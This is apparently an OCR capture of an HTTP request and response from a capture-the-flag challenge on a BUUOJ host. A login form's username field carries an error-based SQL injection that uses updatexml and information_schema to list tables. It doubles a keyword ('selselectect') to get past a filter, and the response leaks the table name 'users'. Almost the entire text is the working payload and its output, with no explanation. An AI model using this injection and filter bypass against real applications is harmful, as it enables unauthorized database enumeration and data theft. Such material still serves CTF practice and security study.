 Origin: http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn
Referer:
http://4f114cc9-0fb0-46b5-9bc8-d7099627e493.node3.buuoj.cn/login.p
hp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297
Connection: close
name=admin' and updatexml(1,(selselectect group_concat(table_name)
from information_schema.tables where
table_schema=database()),1)#&pass=admin
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 string(28) "XPATH syntax error: ',users'"
11 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}